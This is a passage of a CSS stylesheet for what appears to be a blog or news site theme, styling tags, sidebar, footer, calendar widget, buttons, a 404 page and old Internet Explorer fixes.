	border:1px solid #E0E0E0;

	padding:5px 10px;

	font-size:12px;

	text-decoration:none;

	color:#757b7f;

	line-height:15px;

}

ul.tags li a:hover {

	background-color:#E45922;

	color:#FFF;

}

.tag-cat {

	position:relative;

	list-style:none;

	margin-bottom:10px;

	padding:10px 0px;

}

.tag-cat li {

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

	background:#444444;

	color:#FFF;

	display:inline;

	padding:5px;

}

.tag-cat li i {

	padding-right:0px;

	font-size:12px;

	margin-right:2px;

}

.tag-cat li a,.tag-cat li a:hover {

	color:#FFF;

	font-size:12px;

}

.blog-tag {

	position:relative;

	float:left;

	border-bottom:1px solid #3155e3;

	color:#141010;

}

.tag .count {

	background:#4e6ff4;

	line-height:10px;

	padding:2px;

	color:#FFF;

	margin-left:5px;

	margin-bottom: 0px;

}

.comment-tab .ulpost li .entry-thumb{ width:65px; height:65px;}

.comment-tab .ulpost li .entry-thumb img{  width:65px; height:65px;}

.container .sidebar_center .comment-tab .ulpost_title a.title{ font-weight:bold; font-size:12px;}

.comment-tab .ulpost_title a.title{ font-family:Arial, Helvetica, sans-serif;}

/* =================================== Sidebar ===================================*/

.sidebar {

	margin-bottom:20px;

}

.sidebar .col1 {

	margin-left:0px;

}

.sidebar ul,.topsidebar ul,.bottomsidebar ul {

	margin-bottom:0;

}

.sidebar a {

	text-decoration:none;

}

.topsidebar,.bottomsidebar {

	background:#fcfcfc;

	border-top:1px solid #EBEBEB;

	padding-top:20px;

}

.sidebar .tab-content .ulpost li {

}

.categories li {

	float:left;

	width:120px;

	margin-right:17px;

}

.pagelist li {

	float:left;

	width:250px;

	margin-right:17px;

}

.archieve li {

	float:left;

	width:100%;

	margin-right: 17px;

}

/* =================================== Footer (column1,column2,column3,column4,widgets) ===================================*/

#footer-container {

	background:#1e2021;

	padding:29px 0 0 0;

	color:#b0b0b0;

}

#footer-container-none {

	background:#1e2021;

	padding:0px;

	color:#b0b0b0;

}

#footer-container-none .footer-columns{ display:none;}

#footer-container .footer-columns {

}

#footer-container .footer-columns .comment-text a.title {

	color:#D8D8D8;

	font-size:12px;

}

#footer-container .footer-columns a.title {

	color:#D8D8D8;

	font-size:14px;

}

#footer-container .footer-columns a.title {

	color:#D8D8D8;

}

#footer-container .footer-columns a.title:hover {

	color:#969696;

}

#footer-container .footer-columns .widget-title {

	font-size:18px;

	color:#FFF;

	text-transform:none;

}

#footer-container .footer-bottom {

	background:#1b1b1b;

	color:#b0b0b0;

	padding:16px 0;

}

#footer-container-none .footer-bottom {

	background:#1b1b1b;

	color:#b0b0b0;

	padding:16px 0;

}

#footer-bottom .bottom-menu {

	display:block;

	float:right;

}

#footer-bottom .bottom-menu ul {

	margin:8px 0 0;

	list-style:none;

}

#footer-bottom .bottom-menu ul li {

	display:inline;

	padding-left:15px;

}

#footer-bottom .bottom-menu ul li a {

	font-size:12px;

	line-height:40px;

	color:#b0b0b0;

	text-decoration:none;

}

#footer {

	min-height:200px;

	padding-top:10px;

	background:#FCFCFC;

	border-top:1px solid #EBEBEB;

}

#footer h4 {

	margin-bottom:14px;

}

#footer-bottom .row {

	margin-bottom:0px;

}

#footer-bottom {

}

#footer-bottom p {

	color:#FFF;

	font-size:12px;

	line-height:40px;

	margin:8px 0 0 1px;

}

#footer-bottom ul li #scrolltotop img {

	max-width:14px;

}

.footer-left {

	font-size:13px;

}

.footer-right {

	text-align:right;

}

.footer-right ul.menu-footer {

	margin:0px;

}

.footer-right ul.menu-footer li {

	list-style:none;

	margin:0 5px;

	display:inline-block;

	color:#FFF;

	border-top:3px solid transparent;

}

.footer-right ul.menu-footer li.current {

	border-top:3px solid #FFF;

}

.footer-right ul.menu-footer li a {

	text-decoration:none;

	color:#b0b0b0;

	font-size:13px;

}

.footer-right ul.menu-footer li a:hover {

	color:#747474;

}

.footer-columns .widget_search form,.footer-columns .newsletter form {

	width:272px;

}

.footer-columns .widget_search #s,.footer-columns .newsletter .text {

	width:135px;

}

.footer-columns .recent-posts ul.ulpost li,.footer-columns .popular-post ul.ulpost li {

	border-bottom:1px solid #404142;

}

.footer-columns .recent-posts ul.ulpost li:last-child,.footer-columns .popular-post ul.ulpost li:last-child {

	border-bottom:none;

}

.footer-columns .themeloy-popularpost-widget {

	background:none;

	border:none;

}

.footer-columns .widget.rec {

	background:none;

	border:none;

}

.footer-columns .post-meta {

	width:250px;

}

.footer-columns .triple .tabs-container {

	background:#404142;

	border:none;

}

.footer-columns .tab-content .ulpost li {

	border-bottom:1px solid #565657;

}

.footer-columns .tab-content .ulpost li:last-child {

	border-bottom:none;

}

.footer-columns .comment-text a {

	font-size:13px;

}

.footer-columns .widget_comments ul li {

	border-bottom:1px solid #404142;

}

.footer-columns .widget_comments ul li:last-child {

	border-bottom: none;

}

/* ===================================================== calendar ====================================================*/

#calendar_wrap {

	padding:0 2px 0 1px;

}

#calendar_wrap caption {

	font-size:18px;

	line-height:18px;

	color:#FFF;

	text-align:left;

	margin-bottom:28px;

	margin-top:8px;

}

.sidebar_center #calendar_wrap thead th, .sidebar_center #calendar_wrap tbody td {

	padding:8px 14px;

}

.sidebar_content #calendar_wrap caption, .sidebar_center #calendar_wrap caption, .sidebar_last #calendar_wrap caption{

	color:#666;

	margin-bottom:10px;

}

.sidebar_last #calendar_wrap thead th, .sidebar_last #calendar_wrap tbody td {

	padding:8px 4px;

}

#calendar_wrap thead th,#calendar_wrap tbody td {

	padding:8px 8px;

	background:#48494a;

	border:1px solid #17191a;

	border-bottom:none;

	border-left:0;

	font-size:12px;

	line-height:15px;

	color:#fff;

	text-align:center;

}

#calendar_wrap tbody td {

	color:#a4a4a4;

	background:#333;

}

#calendar_wrap tbody td#today {

	background:#dd3333;

	color:#FFF;

}

#calendar_wrap tbody td a {

	color:#a4a4a4;

	display:block;

}

#calendar_wrap tbody td a:hover {

	color:#fff;

}

#calendar_wrap tbody td.pad {

	background:none;

	border:none;

}

#calendar_wrap tfoot td {

	padding-top:11px;

	font-size:9px;

	line-height:12px;

	text-transform:uppercase;

}

#calendar_wrap tfoot td a {

	color:#8e8e8e;

	text-decoration:none;

}

#calendar_wrap tfoot td a:hover {

	color:#dd3333;

}

#calendar_wrap tfoot #next {

	text-align: right;

}







/* ===================================================== Buttons ====================================================*/

.button {

	color:#fff !important;

	padding:6px 10px 8px;

	background-color:#322f32;

	border:none;

	margin-right:25px;

	position:relative;

	-webkit-user-select:none;

	cursor:pointer;

	vertical-align:baseline;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	border-radius:3px;

	border-top:1px solid #999999;

	text-decoration:none;

}

.button.small {

	font-size:12px;

	padding:3px 7px 4px;

}

.button.medium {

	font-size:12px;

	padding:5px 10px 7px;

}

.button.large {

	font-size:16px;

	padding:10px 15px;

}

.button:active {

	position:relative;

	top:3px;

	-webkit-box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);

	-moz-box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);

	box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);

}

.button:active:after {

	content:"";

	width:100%;

	height:3px;

	background:#fff;

	position:absolute;

	bottom:-1px;

	left:0;

}

.seeMore {

	position:relative;

	float:right;

	display:block;

	border:1px solid #f6f6f6;

}

.button.blue {

	background:#4e75bc;

}

.button.green {

	background:#2fa16e;

}

.button.pink {

	background:#b84e8c;

}

.button.orange {

	background:#ef8e11;

}

.button.darkred {

	background:#9d4c23;

}

.button.red {

	background:#c23a04;

}

.button:last-of-type {

	margin:0;

}

.button.gradient {

	background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.2,rgba(0,0,0,0.1)),color-stop(1,rgba(255,255,255,0.2)) );

	background-image:-moz-linear-gradient( center bottom,rgba(0,0,0,0.1) 20%,rgba(255,255,255,0.2) 100% );

	background-image:gradient( center bottom,rgba(0,0,0,0.1) 20%,rgba(255,255,255,0.2) 100% );

}

.button.gradient:hover {

	background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.1,rgba(0,0,0,0.3)),color-stop(1,rgba(255,255,255,0.1)) );

	background-image:-moz-linear-gradient( center bottom,rgba(0,0,0,0.3) 1%,rgba(255,255,255,0.1) 100% );

	background-image: gradient( center bottom,rgba(0,0,0,0.3) 1%,rgba(255,255,255,0.1) 100% );

}

/* =================================== Page 404 ===================================*/

.page_error {

	text-align:center;

}

.page_error h1.big {

	font-size:180px;

	line-height:normal;

	text-shadow:0px 8px rgba(0,0,0,0.2);

	-moz-text-shadow:0px 8px rgba(0,0,0,0.2);

	-webkit-text-shadow: 0px 8px rgba(0,0,0,0.2);

}



.share-post{clear:both;margin:10px 0 0;padding:10px 0 0px 10px;background:#F7F7F7;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;}

.share-post li{float:left;width:106px;}

/* =================================== IE ===================================*/

.ie7 .container .sidebar_content {

	margin-top:19px;

}

.ie7 .latest-news{ overflow:hidden;}

.ie7 .container .sidebar_center {

	margin-top:0px;

}

.ie7 .main-post-large-style .post_type i, .ie7 .main-post-large .post_type i, .ie7 .post-tab-home .post_type i, .ie7 .image_review_wrapper .post_type i{ margin-top:5px;}

.ie7 .slider_post_type .post_type i{ margin-top:10px;}

.ie7 .relativepost .post-meta, .ie7 .moreincategories .post-meta, .ie7 .sidebar_center .post-meta{ width: 150px;}

.ie7 .sf-menu #home a{padding: 16px 19px 16px 19px;}

.ie7 .container .sidebar_last {

	margin-top:0px;

}

.ie7 .header-top-right ul.menu-top li {

	display:inline;

}

.ie7 .share-search li {

	display:inline

}

.ie7 .header-top-left p.date {

	display:inline;

}

.footer-right ul.menu-footer li {

	display:inline;

}

.ie7 .caption {

	bottom: 0px;

}





.ie8 .sidebar_last .image_review_wrapper img{ height:110px;}

.ie8 .post-news .image_review_wrapper, .ie8 .home-page-tab .post-tab-home .image_review_wrapper, .ie8 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width:300px;}









